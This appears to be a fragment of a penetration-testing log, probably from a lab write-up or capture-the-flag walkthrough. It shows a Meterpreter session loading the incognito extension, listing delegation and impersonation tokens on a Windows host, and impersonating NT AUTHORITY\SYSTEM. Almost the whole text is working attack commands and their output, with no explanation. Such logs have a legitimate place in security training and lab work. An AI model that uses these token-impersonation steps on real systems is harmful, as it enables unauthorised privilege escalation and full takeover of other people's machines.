 meterpreter > list_tokens -u
[-] The "list_tokens" command requires the "incognito" extension to be loaded (run: `load incognito`)
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-LTBCGLQDHV5\Nik41d0
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token 'NT AUTHORITY\SYSTEM'
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM